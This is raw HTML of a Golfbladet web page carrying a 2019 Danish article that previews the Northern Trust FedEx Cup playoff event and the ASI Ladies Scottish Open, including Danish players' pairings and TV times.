</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "135";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-6429" class="td-post-template-3 post-6429 post type-post status-publish format-standard has-post-thumbnail hentry category-turneringer tag-asi-ladies-scottish-open tag-northern-trust td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Turneringer" class="entry-crumb" href="https://www.golfbladet.com/category/turneringer/">Turneringer</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ugens turneringer: Første skridt på vejen</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.golfbladet.com/wp-content/uploads/2019/05/Koepka.jpg" data-caption="Brooks Koepka vinder PGA Championship 2019."><img width="2623" height="1750" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2019/05/Koepka.jpg" srcset="https://www.golfbladet.com/wp-content/uploads/2019/05/Koepka.jpg 2623w, https://www.golfbladet.com/wp-content/uploads/2019/05/Koepka-700x467.jpg 700w, https://www.golfbladet.com/wp-content/uploads/2019/05/Koepka-1200x801.jpg 1200w, https://www.golfbladet.com/wp-content/uploads/2019/05/Koepka-300x200.jpg 300w, https://www.golfbladet.com/wp-content/uploads/2019/05/Koepka-696x464.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2019/05/Koepka-1068x712.jpg 1068w, https://www.golfbladet.com/wp-content/uploads/2019/05/Koepka-629x420.jpg 629w" sizes="(max-width: 2623px) 100vw, 2623px" alt="PGA Championship - Final Round Getty Images" title="PGA Championship - Final Round"/></a><figcaption class="wp-caption-text">Brooks Koepka vinder PGA Championship 2019.</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  style="background-color:#5ab65e; color:#fff; border-color:#5ab65e;" href="https://www.golfbladet.com/category/turneringer/">Turneringer</a></li></ul>                <h1 class="entry-title">Ugens turneringer: Første skridt på vejen</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/morten/">Morten Buckhøj</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-07T13:37:38+02:00" >7. august 2019</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p>Lucas Bjerregaard fik sit PGA Tour kort for næste sæson, og kan så småt begynde at forberede sin sæsonplan, så han tilgodeser både USA og European Tour. Thorbjørn Olesen er derimod suspenderet indtil videre af European Tour, og ingen ved lige nu hvor hans karriere er på vej hen.</p>
<p>Fremtidens danske stjerner er allerede gået i gang med Made in Denmark Challenge i Ry – følg livescoring <a href="http://www.europeantour.com/challengetour/season=2019/tournamentid=2019756/leaderboard/index.html#/leaderboard">her</a> – og verdenseliten er kommet til New York, hvor de i morgen tager det første skridt på vejen mod de mange millioner bonus-dollars i FedEx Cup slutspillet.</p>
<p>Northern Trust spilles på Liberty National GC, der ligger i New Jersey med fantastiske views til Manhattan. De 125 bedste på årets FedEx Cup ranking er kvalificeret, men kun 121 stiller op. Rafa Cabrera-Bello er taget hjem for at blive far for første gang, Sam Burns er skadet i sin ene ankel og både Paul Casey og Henrik Stenson har valgt turneringen fra. Sidstnævnte for at lade batterierne op hjemme i Sverige og spille Scandinavian Invitational fra 22. august, mens Casey som nummer otte på ranglisten er sikker på at komme med i Tour Championship og har brug for rekreation.</p>
<h2>Stjerneparade</h2>
<p>Mens ellers er alt og alle fra PGA Tourens top på plads, og det betyder et stjernefelt med både Brooks Koepka, Rory McIlroy og Matt Kuchar, de tre førende og i bold sammen de to første dage, Tiger Woods, Tommy Fleetwood, Bryson DeChambeau, Justin Johnson, Shane Lowry, Francesco Molinari og så selvfølgelig stjernefrøene Matthew Wolff og Collin Morikawa og sidste uges debuterende vinder J.T. Poston.</p>
<p>Efter Northern Trust får kun de 70 bedst placerede på ranglisten lov til at fortsætte sæsonen i BMW Championship og efter den gælder det Tour Championship i Atlanta. Når Lucas Bjerregaard ikke er med i slutspillet skyldes det, at han ikke har været fuldgyldigt medlem i år, det bliver han først næste år. Havde han vundet en turnering, var han dog automatisk blevet medlem.</p>
<p>GOLFTV sender alle fire dage fra turneringen i New York fra kl. 19 (18 lørdag og 17 søndag) med jesper Knudsen og Andreas Hartø ved mikronen, og der er featured groups fra kl. 12.15 (torsdag-fredag) og 13.30 (weekend) og giver den i det hele taget fuld gas med studie til de to sidste turneringer i slutspillet.</p>
<h2>Tre danskere i Skotland</h2>
<p>Kvinderne har overstået de to majors i træk, og er rykket til The Renaissance Club i North Berwick og ASI Ladies Scottish Open, der igen i denne uge er en fælles turnering med LPGA Tour. Det betyder et stjernespækket felt med masser af koreanske og amerikanske spillere. Det er samtidig også Solheim Cup-kaptajn Catriona Matthews sidste chance for at lægge kabalen til sit Solheim Cup-hold, og hun spiller selv i bold med Mel Reid og Caroline Hedwall, som kan siges at være til en slags eksamen.</p>
<p>Nicole Broch Larsen spiller med unge Bronte Law og legenden Laura Davies, mens Nanna Koerstz Madsen skal ud med Morgan Pressel, USA, og kinesiske Jing Yan. Emily Kristine Pedersen er sat i bold med Mina Harigae, USA, og Stacy Lee Bregman, Sydafrika. Turneringen kan følges på GOLFTV med engelsk kommentator.</p>
<p><em>Foto: Brooks Koepka, fører FedEX Cup&#8217;en og er bookmakernes favorit til at vinde den. (c) Getty Images.</em></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.golfbladet.com/tag/asi-ladies-scottish-open/">ASI Ladies Scottish Open</a></li><li><a href="https://www.golfbladet.com/tag/northern-trust/">Northern Trust</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled 